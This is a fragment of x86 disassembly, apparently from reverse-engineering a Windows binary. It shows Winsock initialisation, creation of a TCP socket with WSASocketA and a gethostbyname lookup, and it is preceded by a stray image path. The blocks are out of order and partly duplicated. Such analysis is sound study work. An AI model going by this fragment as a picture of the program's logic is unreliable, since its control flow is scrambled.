 jz      loc_4013D4
lea     eax, [ebp+WSAData]
push    eax             ; lpWSAData
push    202h            ; wVersionRequested
call    ds:WSAStartup
mov     [ebp+var_1B4], eax
cmp     [ebp+var_1B4], 0
jz      short loc_401284
loc_401284:             ; dwFlags
push    0
push    0               ; g
push    0               ; lpProtocolInfo
push    6               ; protocol
push    1               ; type
push    2               ; af
call    ds:WSASocketA
mov     [ebp+s], eax
cmp     [ebp+s], 0FFFFFFFFh
jnz     short loc_4012AF
mov     eax, 1
jmp     loc_4013D6
mov     eax, 1
jmp     loc_4013D6
mov     eax, 1
jmp     loc_4013D6
loc_4013D4:
xor     eax, eax
loc_4012AF:
lea     ecx, [ebp+var_1F0]
push    ecx             ; int
lea     edx, [ebp+Str]
push    edx             ; Str
call    sub_401089
add     esp, 8
mov     [ebp+name], eax
mov     eax, [ebp+name]
push    eax             ; name
call    ds:gethostbyname
mov     [ebp+var_1BC], eax
cmp     [ebp+var_1BC], 0
jnz     short loc_401304